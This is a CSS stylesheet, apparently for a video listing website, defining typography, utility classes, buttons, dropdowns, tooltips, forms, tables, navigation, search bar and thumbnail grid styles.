.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ font-weight: 400; }
.h1,h1{ font-size: 32px; font-weight: 300; }
.h2,h2{ font-size: 22px; font-weight: 300; }
.h3,h3{ font-size: 18px; }
.h4,h4{ font-size: 16px; }
.h5,h5{ font-size: 14px; }
.h6,h6{ font-size: 12px; }
.small,small{ font-size: 85%; }

.inline       { display:inline !important; }
.inline-block { display:inline-block !important; vertical-align: middle; }
.block        { display:block !important; }
.sep{ padding: 0 10px; font-family: simsun; opacity: .5; filter: alpha(opacity=50); }

/* mask-white */
.mask-white,
.mask-black{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; background-color: #fff; transition: 0.25s;}
.mask-black{ background-color: #000; }

/* text-align */
.text-left    { text-align: left; }
.text-right   { text-align: right; }
.text-center  { text-align: center; }
.text-nowrap  { white-space: nowrap; }
.text-break   { word-wrap: break-word; white-space: normal; }
.text-justify { text-align: justify; }
.ellipsis{ overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }

/* border */
.noborder     { border: 0 none!important;}
.border-top   { border-top: 1px solid #eee; }
.border-right { border-right: 1px solid #eee; }
.border-bottom{ border-bottom: 1px solid #eee; }
.border-left  { border-left: 1px solid #eee; }

/* text-color */
.text-white   { color: #fff !important; }
.text-light   { color: #999 !important; }
.text-gray    { color: #666 !important; }
.text-dark    { color: #181818 !important;}
.text-primary {	color: #08e888 !important; }
.text-success { color: #46be8a !important; }
.text-info    { color: #57c7d4 !important; }
.text-warning { color: #f2a654 !important; }
.text-danger  { color: #f96868 !important; }
.text-pink    { color: #e53b75 !important; }
.text-purple  { color: #6d45bc !important; }
.text-indigo  { color: #465bd4 !important; }
.text-red     {	color: #d6494b !important; }
.text-blue    { color: #0066cc !important; }
.text-green   { color: #27ae60 !important; }
.text-orange  { color: #d35400 !important; }
.text-yellow  { color: #ffec00 !important; }
.text-brown   { color: #8d6658 !important; }

/* bg-color */
.bg-primary{ background-color: #369ce0 !important; }
.bg-success{ background-color: #46be8a !important; }
.bg-info   { background-color: #57c7d4 !important; }
.bg-warning{ background-color: #f2a654 !important; }
.bg-danger { background-color: #f96868 !important; }
.bg-grey   { background-color: #757575 !important; }
.bg-red    { background-color: #f96868 !important; }
.bg-pink   { background-color: #f96197 !important; }
.bg-purple { background-color: #926dde !important; }
.bg-indigo { background-color: #677ae4 !important; }
.bg-blue   { background-color: #62a8ea !important; }
.bg-cyan   { background-color: #57c7d4 !important; }
.bg-teal   { background-color: #3aa99e !important; }
.bg-green  { background-color: #46be8a !important; }
.bg-yellow { background-color: #ffb300 !important; }
.bg-orange { background-color: #f2a654 !important; }
.bg-brown  { background-color: #8d6658 !important; }

/* margin */
.ma0 { margin:  	  0px !important; }
.mb0 { margin-bottom: 0px !important; }
.mr4 { margin-right:  4px !important; }
.mt5 { margin-top:    5px !important; }
.ml10{ margin-left:   10px !important; }
.mb10{ margin-bottom: 10px !important; }
.my10{ margin-top:    10px !important; margin-bottom: 10px !important; }
.mt15{ margin-top:    15px !important; }
.my15{ margin-top:    15px !important; margin-bottom: 15px !important; }
.mr20{ margin-right:  20px !important; }
.mx20{ margin-right:  20px !important; margin-left:   20px !important; }
.my20{ margin-top:    20px !important; margin-bottom: 20px !important; }
.mt30{ margin-top:    30px !important; }
.mr30{ margin-right:  30px !important; }

/* padding */
.pa0 { padding:        0px !important;}
.pt0 { padding-top:    0px !important;}
.pr0 { padding-right:  0px !important;}
.pt3 { padding-top:    3px !important;}
.pt5 { padding-top:    5px !important;}
.pb5 { padding-bottom: 5px !important;}
.pl5 { padding-left:   5px !important;}
.pt10{ padding-top:    10px !important;}
.pr10{ padding-right:  10px !important;}
.pl10{ padding-left:   10px !important;}
.pb10{ padding-bottom: 10px !important;}
.pt10{ padding-top:    10px !important;}
.pa15{ padding:        15px !important;}
.py10{ padding-top:    10px !important; padding-bottom: 10px !important; }
.pl15{ padding-left:   15px !important; }
.pt15{ padding-top:    15px !important; }
.pb15{ padding-bottom: 15px !important; }
.px15{ padding-right:  15px !important; padding-left:   15px !important; }
.pa20{ padding: 	   20px !important; }
.pt20{ padding-top:    20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pl20{ padding-left:   20px !important; }
.px20{ padding-right:  20px !important; padding-left:   20px !important; }
.py20{ padding-top:    20px !important; padding-bottom: 20px !important; }
.pb25{ padding-bottom: 25px !important; }
.px25{ padding-right:  25px !important; padding-left:   25px !important; }
.py25{ padding-top:    25px !important; padding-bottom: 25px !important; }
.pa30{ padding:    	   30px !important; }
.pt30{ padding-top:    30px !important; }
.pb30{ padding-bottom: 30px !important; }
.px30{ padding-right:  30px !important; padding-left:   30px !important; }
.py30{ padding-top:    30px !important; padding-bottom: 30px !important; }
.pl40{ padding-left:   40px !important; }
.py40{ padding-top:    40px !important; padding-bottom: 40px !important; }
.pt50{ padding-top:    50px !important; }
.pb50{ padding-bottom: 50px !important; }
.py50{ padding-top:    50px !important; padding-bottom: 50px !important; }


/* visible* */
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs{ display: block !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm { display: block !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md { display: block !important; }
}
@media (min-width: 1200px) {
    .visible-lg { display: block !important; }
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm { display: none !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md { display: none !important; }
}
@media (min-width: 1200px) {
    .hidden-lg { display: none !important; }
}

/* label */
.label{
    display: inline-block;
    padding: 2px 4px;    
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999;
    border-radius: 2px;
}
    .label:empty{ display: none; }
    .label-round{ border-radius: 1000px;}
    .label-default{ background-color: #777; }    
    .label-primary{ background-color: #337ab7; }
    .label-success{ background-color: #5cb85c; }
    .label-warning{ background-color: #f0ad4e; }
    .label-info   { background-color: #5bc0de; }
    .label-danger { background-color: #d9534f; }
    .label-white  { background-color: #fff; color: #f00; }
    .label-default-outline{ color: #777; border: 1px solid #ccc; background-color: transparent; }
    a.label:hover,
    a.label:focus { color: #fff; text-decoration: none; cursor: pointer; }
    a.label-default:hover,
    a.label-default:focus { background-color: #5e5e5e; }
    a.label-primary:hover,
    a.label-primary:focus { background-color: #286090; }
    a.label-success:hover,
    a.label-success:focus { background-color: #449d44; }
    a.label-info:hover,
    a.label-info:focus    { background-color: #31b0d5; }
    a.label-warning:hover,
    a.label-warning:focus { background-color: #ec971f; }
    a.label-danger:hover,
    a.label-danger:focus  { background-color: #c9302c; }

/* caret */
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    transition: .25s;
    _border-right-style: dashed; 
    _border-left-style: dashed;
}

/* iconimg */
.iconimg{
	display: inline-block;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	vertical-align: middle;
	border: 0 none;
	text-indent: -999px;
	*text-indent: 0;
	background-repeat: no-repeat;
}
	
/* container */
.container {
	margin-right: auto;
	margin-left: auto;
    width: 960px;
}

/* dropdown-menu */
.dropdown-menu{
	position: absolute;
    top: 100%;    
	z-index: 9;
    font-size: 14px;
	pointer-events: none;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
    *border-color: #ddd;  
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	display: none;
}
	.dropdown-menu.in,
	.open .dropdown-menu{ pointer-events: auto; display: block; }
	.dropdown-arrow{
		position: absolute;
		display: block;
		width: 0;
		height: 0;
		line-height: 0;
		font-size: 0;
		overflow: hidden;
		border-style: dashed dashed solid;
   	    border-width: 0 7px 5px 7px;
   	    left: 12px;
	}
		.dropdown-arrow{top: -5px; border-color: transparent transparent #ffffff;}
		.dropdown-arrow1{top: -6px; border-color: transparent transparent #ddd;}

/* backdrop */
.backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
    .backdrop.in{ opacity: 1; pointer-events: auto; z-index: 900;}


/* appel */
.content{}
.appel{ 
	margin-top: 5px; 
	padding: 5px; 
	background-color: #080000; 
}	
	.appel-heading{ position: relative;	height: 32px; line-height: 32px; }
	.appel-more{ float: right; color: #999; } 
	.appel-more > span > a + a{ margin-left: 20px; }  
	.appel-more > span > a{ color: #999; }  
	.appel-more > span > a:hover{ color: #26645D; }  
	.appel-title > small { color: #666; margin-left: 7px; font-weight: 400; }
	.appel-title{ 
		position: relative;
		float: left; 
		margin-left: -20px;
		padding-left: 20px;
		font-size: 20px; 
		font-weight: 700;
	}  
		.appel-title:after {
			content: "";
			position: absolute;
			top: 50%;
			left: 0;
			width: 3px;
			height: 20px;
			margin-top: -10px;
			background-color: #23b017;
		}
		
	/* appel-tabs */
	.appel-tabs{ }
	.appel-tabs > a + a{ margin-left: 10px;}
	.appel-tabs > a{
		float: left;
    	padding: 0 25px;
    	color: #666;
    	background-color: #f9f9f9;
    	border-radius: 100px;
    	transition: .15s ease-in-out;
	}
		.appel-tabs > a:hover,
		.appel-tabs > a.active{ color: #fff; background-color: #26645D; }	
		

/* main */
.appel-main { width: 100%; margin: 0;padding: 0;}


/* box */
.box{
    border: 1px solid;      
    border-color: #f0f0f0;   
    border-color: rgba(255,255,255,0);  
    *border-color: #f0f0f0;  
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.1);    
    border-radius: 3px;
}
    .box-aside{ 
        position: relative;
        z-index: 2;
        float: left;
        width: 190px;
        margin-right: -1px;
        border-right: 1px solid #eee;   
    } 
    .box-primary{
        float: right;
        width: 947px;
        margin-left: -1px;
        padding: 25px 30px;
        border-left: 1px solid #eee;  
        background-color: #fff;
    }

/* form-control */
.form-control{
    display: block;
    width: 100%;
    height: 36px;
	line-height: 36px;
	text-indent: 13px;
    font-size: 14px;
    color: #ccc;
    *color: #484848;
    border: 1px solid #e6e8ea;
    background-color: #fff;
    border-radius: 3px;
    transition: border linear .2s, box-shadow linear .2s;
}
	.form-control:hover{ border-color: #bbb; text-decoration: none; }
    .form-control:focus{ color: #484848; border-color: #23b4e0; box-shadow: 0 0 7px rgba(35,180,224,.5); }
	.form-control::-moz-placeholder { color: #ccc; opacity: 1; }
    .form-control:-ms-input-placeholder {color: #ccc;}
    .form-control::-webkit-input-placeholder {color: #ccc;}    
    .form-control[disabled],
    .form-control[readonly]{ border-color: #e5e5e5; background-color: #f5f5f6; box-shadow: none; }
    .form-control[disabled]{ cursor: not-allowed;}
    select.form-control{ text-indent: 0!important;} 
	textarea.form-control {
		height: auto;
		line-height: 1.5;
		text-indent: 0;
		padding: 0 10px;
        word-wrap: normal;
        overflow: auto;   
        overflow-y: scroll;
	}	    
    /* IE6 form-control */
	.form-control-hover{ border-color: #bbb; text-decoration: none;}
	.form-control-focus{ color: #484848; border-color: #23b4e0;}
    .form-control-error,
    .form-input-error{
        color: #d95c5c;
        border-color: #dbb1b1;
        background-color: #fff0f0;
    }
    .form-control-succeed,
    .form-input-succeed{
        color: #2eab77;
        border-color: #a6d6c2;
        background-color: #e7fdf4;
    }
    /* input-sm */
    .input-sm{ height: 28px; line-height: 28px; text-indent: 7px;} 
    select.input-sm{ height: 30px; line-height: 30px;} 

/* help-block */
.help-block { 
	display: block; 
	margin-top: 5px; 
	color: #808080;
	font-size: 13px;
}

/* radio&checkbox  */
.radio,
.checkbox {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	cursor: pointer\9;
}
	.radio input,
	.checkbox input{
		float: left;
		margin: 4px 7px 0 0;
		*margin: 0 3px 0 -3px;
		cursor: pointer;
	}

/* btn */
.btn{
    display: inline-block;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid #8b1616;
	background-color: #f8f8f8;
    border-radius: 3px;
    transition: .3s;
}
    /* .btn-block */
	.btn-block{ display: block; width: 100%;}

	/* btn-size  */
	.btn-lg{ line-height: 30px; font-size: 18px; padding: 15px 70px;}

    /* btn-small  */
	.btn-sm{ padding: 5px 10px; font-size: 14px; line-height: 1.5; border-radius: 3px; }

    /* btn-xs  */
	.btn-xs{ padding: 0 7px; font-size: 12px; }

    /* btn-default */
    .btn-default{ color: #333; border-color: #ddd; background-color: #fff; }
    .btn-default:hover{ color: #26645D; border-color: #ddd; background-color: #f9f9f9; }
    .btn-default:active{ color: #26645D; border-color: #d7d7d7; background-color: #f5f5f5; }

    /* btn-outline */
    .btn-outline{ color: #808080; border-color: #e5e5e5; }
    .btn-outline:hover{ color: #181818; border-color: #ccc; background-color: #f9f9fa; }
    .btn-outline:active{ border-color: #d7d7d7; background-color: #eee; }

    /* btn-primary */
	.btn-primary{ color: #fff; border-color: #26645D; background-color: #26645D; }
	.btn-primary:hover { color: #fff; border-color: #ff5752; background-color: #ff5752; }
	.btn-primary:active{ background-color: #fe2e29; }

    /* btn-red */
	.btn-red{ color: #fff; border-color: #ce3638; background-color: #ce3638; }
	.btn-red:hover{ color: #fff; border-color: #db393c; background-color: #db393c; }
	.btn-red:active{ background-color: #c23235; }

    /* btn-green */
	.btn-green{ color: #fff; border-color: #29a562; background-color: #29a562; }
	.btn-green:hover { color: #fff; border-color: #2db36b; background-color: #2db36b; }
	.btn-green:active{ background-color: #26995c; }
    
    /* btn-orange */
	.btn-orange{ color: #fff; border-color: #e88c3a; background-color: #e88c3a; }
	.btn-orange:hover { color: #fff; border-color: #f5933d; background-color: #f5933d; }
	.btn-orange:active{ background-color: #db8437; }
   
    /* btn-disabled */ 
    /*.btn.disabled,.btn.disabled:hover,.btn.disabled:active,*/
    .btn-disabled,.btn-disabled:hover,.btn-disabled:active{ 
        cursor: default; 
        box-shadow: none; 
        text-shadow: 0 1px 0 #fff;
        color: #aaa;
        border-color: #ddd;
        background-color: #f2f2f2;
    }

/* btn-group */
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
    .btn-group > .btn,
    .btn-group-vertical > .btn {position: relative;float: left;}
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover,
    .btn-group > .btn:focus,
    .btn-group-vertical > .btn:focus,
    .btn-group > .btn:active,
    .btn-group-vertical > .btn:active,
    .btn-group > .btn.active,
    .btn-group-vertical > .btn.active {z-index: 2;}
    .btn-group .btn + .btn,
    .btn-group .btn + .btn-group,
    .btn-group .btn-group + .btn,
    .btn-group .btn-group + .btn-group {margin-left: -1px;}

	.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }
	.btn-group > .btn:first-child {  margin-left: 0; }
	.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {  border-top-right-radius: 0; border-bottom-right-radius: 0; }
	.btn-group > .btn:last-child:not(:first-child),
	.btn-group > .dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group > .btn-group { float: left; }
	.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }
	.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
	.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {  border-top-right-radius: 0;  border-bottom-right-radius: 0; }
	.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group .dropdown-toggle:active,
	.btn-group.open .dropdown-toggle {  outline: 0; }
	.btn-group > .btn + .dropdown-toggle { padding-right: 8px; padding-left: 8px; }
	.btn-group > .btn-lg + .dropdown-toggle { padding-right: 12px;  padding-left: 12px; }
	.btn-group.open .dropdown-toggle {  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
	.btn-group.open .dropdown-toggle.btn-link {  -webkit-box-shadow: none; box-shadow: none; }
	.btn .caret { margin-left: 0; }

/* form-group */
.form-group{ margin-bottom: 15px; }
.form-group .control-label{ display: inline-block; max-width: 100%; line-height: 20px; padding-top: 10px;}
.form-group .btn-link,
.form-group .radio,
.form-group .checkbox{ margin-top: 0; }
.form-text { padding-top: 7px;  }

/* col-xs-* */
.col-xs-06,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left; *display: inline; *overflow: hidden;}
.col-xs-12{width:100%;} 
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%; *width:41%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%; *width: 24.99999%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-06{width:5.33333333%;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}

/* ff-collapse */
.ff-collapse { display:none; }
.ff-collapse.in { display:inline; }

/* fade */
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
       -moz-transition: opacity .15s linear;
    	-ms-transition: opacity .15s linear;
    	 -o-transition: opacity .15s linear;
    		transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}

/* tab-pane */
.tab-content>.tab-pane{ display: none; }
.tab-content>.tab-appel{ display: none; }
.tab-content>.active {  display: block; }

/* tooltip */
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
    .tooltip.in {
        filter: alpha(opacity=90);
        opacity: .9;
    }
    .tooltip.top {
        top: 0;
        padding: 5px 0;
        margin-top: -3px;
    }
    .tooltip.right {
        padding: 0 5px;
        margin-left: 3px;
    }
    .tooltip.bottom {
        padding: 5px 0;
        margin-top: 3px;
    }
    .tooltip.left {
        padding: 0 5px;
        margin-left: -3px;
    }
    .tooltip-inner {
        max-width: 200px;
        padding: 7px 12px;
        color: #fff;
        text-align: center;
        background-color: #181818;
        background-color: rgba(0,0,0,.9);
        border-radius: 4px;
    }
    .tooltip-arrow {
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
    }
    .tooltip.top .tooltip-arrow {
        bottom: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 5px 5px 0;
        border-top-color: #000;
        border-top-color: rgba(0,0,0,.9);
    }
    .tooltip.right .tooltip-arrow {
        top: 50%;
        left: 0;
        margin-top: -5px;
        border-width: 5px 5px 5px 0;
        border-right-color: #000;
        border-right-color: rgba(0,0,0,.9);
    }
    .tooltip.left .tooltip-arrow {
        top: 50%;
        right: 0;
        margin-top: -5px;
        border-width: 5px 0 5px 5px;
        border-left-color: #000;
        border-left-color: rgba(0,0,0,.9);
    }
    .tooltip.bottom .tooltip-arrow {
        top: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 0 5px 5px;
        border-bottom-color: #000;
        border-bottom-color: rgba(0,0,0,.9);
    }
    
    /* tooltip.error */
    .tooltip.error{ cursor: pointer; display: none;}
    .tooltip.error{ filter: alpha(opacity=100); opacity: 1;}
    .tooltip.error .tooltip-inner{
        min-width: 170px;
        max-width: 350px;
        text-align: left;
        color: #e00;
        padding: 8px 12px;
        font-size: 14px;
        border: 1px solid #e9c786;
        background-color: #fef4e2;
    }    
       
    .tooltip.error.top{ top: 0; margin-top: -50px; white-space: nowrap; }   
    .tooltip.error.top .tooltip-arrow { border-top-color: #e9c786; left: 25px; }
    .tooltip.error.right{ left: 100%; top: 0; }  
    .tooltip.error.right .tooltip-arrow { border-right-color: #ebccd1; top: 19px; }
    .tooltip.error.bottom{ top: 100%; }
    .tooltip.error.bottom .tooltip-arrow { border-bottom-color: #ebccd1; left: 25px; }
    .tooltip.error.left{ right: 100%; top: 0; margin-right: 5px;}
    .tooltip.error.left .tooltip-arrow { border-left-color: #ebccd1; }

/* hr */
hr{
	height:0;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top: 1px solid #eee;
	clear: both;
}

/* table */
.table{
	width: 100%;
	font-size: 14px;
    margin-bottom: 20px;
    background-color: #fff;
}
.table th{background-color: #fcfcfc; white-space: nowrap;}
.table th,
.table td{padding: 10px 20px; vertical-align: middle; border-top: 1px solid #eee; }
.table > tbody > tr:nth-child(2n) td{ background-color: #fcfcfc; }
.table-bordered th,
.table-bordered td{border: 1px solid #ededed;}
.table-custom {border: 1px solid #eee;}
.table-custom th,
.table-custom td { padding: 15px 25px; border-top: 0 none; border-bottom: 1px solid #eee; text-align: center; color: #808080; }
.table-custom thead th{ border-bottom: 1px solid #e5e5e5; font-size: 14px; color: #666; font-weight: 700; }
.table-custom > tbody > tr:hover{ background-color: transparent; }
.table-condensed th,
.table-condensed td { padding: 5px 10px; }
.table-condensed th { font-size: 14px; }
.table-responsive{ width: 100%; min-height: .01%; overflow-x: auto; margin-bottom: 20px; }
.table-responsive .table{ margin-bottom: 0; }

/* header */
.header{  background-color: #EE1212; box-shadow: 0 1px 3px rgba(0,0,0,.08); }	
.navbar-header{ height: 66px; padding: 15px 0; }
.navbar-header .container{ position: relative; }	

/* navbar-brand */
.navbar-brand{ float: left; height: 36px; }
.navbar-brand img{ display: block; height: 36px; }
	
   
/* navbar-account */
.navbar-goback{ display: none; }
.navbar-history .history-toggle{ display: none; }
.navbar-history{ float: right; margin-left: 10px; }
.navbar-history > a{ 
    display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-indent: 1px;
    overflow: hidden;
    text-align: center;
    font-size: 24px;
    border-radius: 50%;
    color: #26645D;
}
    .navbar-history > .dropdown-menu{ right: 0; width: 250px; padding-bottom: 5px; z-index: 999; }
    .navbar-history p{ border-top: 1px solid #f5f5f5; padding: 7px 0 2px 0; }
    .history-heading{ height: 40px; line-height: 40px; padding: 0 10px 0 15px; border-bottom: 1px solid #f5f5f5; }
    .history-heading > h5{ float: left; color: #666; }
    .history-heading > a{ float: right; color: #666; margin-left: 10px; }
    .history-heading > a:hover{ color: #26645D; }
    .history-list{}
    .history-list > li{ position: relative; padding: 0 15px; line-height: 38px; color: #999; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }
    .history-list > li + li{ border-top: 1px solid #f0f0f0; }

/* navbar-search */
.navbar-search{
    float: right;
    position: relative;
    width: 400px;
    height: 36px;
    border: 1px solid #26645D;
    border-radius: 36px;
}
    .appel .navbar-search{ float: none; width: auto; margin: 5px; }
    /* search-control */
    .navbar-search > .search-control{
        position: absolute;
        top: 0;
        left: 0;
        color: #181818;
        width: 100%;
        height: 34px;
        line-height: 20px;
        padding: 7px 20px;
        border: 0 none;
        background-color: transparent;
        border-radius: 100px;
    }

    /* search-button */
    .navbar-search > .search-button{			
        position: absolute;
        top: -1px;
        right: -1px;	
        width: 80px;
        height: 36px;
        line-height: 36px;
        text-align: center;
        color: #fff;
        font-size: 14px;
        cursor: pointer;
        border: 0 none;
        background-color: #26645D;
        border-radius: 0 36px 36px 0;
    }
    .navbar-search > .search-button:hover{ background-color: #ff5b57; }	

/* search-hotkey */
.search-hotkey{ padding: 5px 5px 0 5px; }
.search-hotkey h5{ font-weight: 700; margin-bottom: 10px; }
.search-hotkey a{ margin: 0 10px 10px 0; }

/* autocomplete-suggestions */
.autocomplete-suggestions{
    font-size: 14px;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
	overflow: hidden;
	padding: 3px 0;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	border-radius: 3px;	
}
	.autocomplete-suggestion{ padding: 6px 10px; white-space: nowrap; overflow: hidden; cursor: pointer; }
	.autocomplete-suggestion strong{ color: #26645D; }
	.autocomplete-suggestion:hover,
	.autocomplete-suggestion:active{ background-color: #f5f5f5; }


 /* navbar-primary */
.navbar-primary{ 
    height: 50px; 
    font-size: 16px;
    color: #fff;
    background-color: #26645D;
}
	.navbar-nav > li{ float: left; position: relative; line-height: 45px; padding: 0 5px; }
	.navbar-nav > li + li:before{
		content: "·";
		position: absolute;
		top: 0;
		left: 0;
		font-size: 16px;
		opacity: .5;
		filter: alpha(opacity=50);
	}
	.navbar-nav > li > a{   
        position: relative;
        display: block;	
		height: 45px;
        line-height: 44px;
		text-align: center;  
        padding: 0 30px;
        color: #222;
        transition: .3s;
	}	
        .navbar-nav > li:first-child > a{ padding-left: 0; }	
        .navbar-nav > li > a:hover{ color: #26645D; font-weight: 700; }
        .navbar-nav > li.active > a,
		.navbar-nav > li.active > a:hover{ font-weight: 700; color: #26645D; }
        .navbar-nav > li.movie{ width: 60px; color: #666; }  
        .navbar-nav > li.movie + li:before{ display: none; }  
        .navbar-primary .navbar-nav > li > a,
        .navbar-primary .navbar-nav > li > a:hover{ color: #fff; height: 50px; line-height: 50px; }        
        .navbar-primary .navbar-nav > li.active > a,
		.navbar-primary .navbar-nav > li.active > a:hover{ color: #fff; }       
        .navbar-primary .navbar-nav > li.active > a::after{
            content: "";
            position: absolute;
            left: 50%; 
            margin-left: -6px;
            bottom: 0;
            width: 0;
            height: 0;
            border-bottom: 6px solid;
            border-left: 6px dashed transparent;
            border-right: 6px dashed transparent;
        }        
        .navbar-primary .navbar-nav > li.active > a::after{ margin: 0; left: 40px; }
				.navbar-primary .navbar-nav > li:first-child.active > a::after{ margin: 0; left:12px; }	

/* friend-link */
.friend-link{ padding: 10px 0 0 0;}
.friend-link a{ margin-right: 10px; }

/* footer */
.footer{
	margin-top: 20px;
	padding: 20px 0;
	line-height: 24px;
	color: #999;
	text-align: center;
	background-color: #0b0101;
}	
	/* footer */
    .footer a{ color: #999; }
    .footer a:hover{ color:#26645D; }

/* backtop */	
.backtop{
	position:fixed;
	right: 0;
	bottom: 20px;
	display: none;
	z-index: 9999;
}
	.backtop .iconfont{
		width: 50px;
		height: 50px;
		line-height: 50px;
		display: block;
		overflow: hidden;
		text-align: center;
		font-size: 26px;
		color: #fff;
		background-color: rgba(0,0,0,.5);
	}
	.backtop:hover .iconfont{
		background-color: #26645D;
	}


/* thumbnail-group */
.appel-max{ padding: 0 2px; clear: both;}
.appel > .appel:first{ margin-top: -20px; }
.thumbnail-group{ margin: 0 0 0 -20px; }
.thumbnail-group > li{ 
	float: left;
	width: 22.7%;
	margin: 20px 0 0 20px;
}
	/* h5 */
	.thumbnail-group > li > .video-info{ padding-top: 8px; }
	.thumbnail-group > li > .video-info > h4{ overflow: hidden; font-size: 14px; line-height: 18px; height: 36px; }
	.thumbnail-group > li > .video-info > h5,
	.thumbnail-group > li > .video-info > p{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	.thumbnail-group > li > .video-info > h5{ height:18px; line-height:18px; overflow: hidden; }
	.thumbnail-group > li > .video-info > p { font-size:12px; color:#999; line-height:14px; height:14px; width:100%; margin-top: 5px; }
	.thumbnail-group > li > .video-info > p > a{ color:#999; margin-right: 6px;}
	.thumbnail-group > li > .video-info > p > a:hover{ color:#26645D; }

	/* thumbnail */
	.thumbnail-group > li > .thumbnail{ 
		position: relative;
		display: block;
        width: 100%;
		overflow: hidden;
		background-color: #454545;
	}
		.thumbnail-group > li > .thumbnail .video-grade{
			position: absolute;
			bottom: 0;
			left: 0;
			width: 100%;
			height: 46px;
			line-height: 30px;
			padding: 13px 10px 0 0;
			overflow: hidden;
			color: #fff;
			text-align: right;
			font-size: 12px;
			background: url(../images/video-mask.png) 0 0 repeat-x;
		}
        .thumbnail-group > li > .thumbnail .video-number{
			position: absolute;
            z-index: 1;
			right: 5px;
			bottom: 5px;
            display: block;
			overflow: hidden;
			color: #fff;
            padding: 0 8px;
            line-height: 20px;
			font-size: 12px;
            background-color: rgba(0,0,0,.6);
            border-radius: 100px;
		}
		.thumbnail-group > li > .thumbnail img{ 
			display: block; 
			width: 100%; 
			height: 145px; 
			-webkit-transition: all linear 0.3s;
			   -moz-transition: all linear 0.3s;
				-ms-transition: all linear 0.5s;
				 -o-transition: all linear 0.3s;
				    transition: all linear 0.3s;
		} 
		.thumbnail-group > li > .thumbnail:hover img{
			-webkit-transform: scale(1.1);
			   -moz-transform: scale(1.1);
				-ms-transform: scale(1.1);
				 -o-transform: scale(1.1);
					transform: scale(1.1);

		}
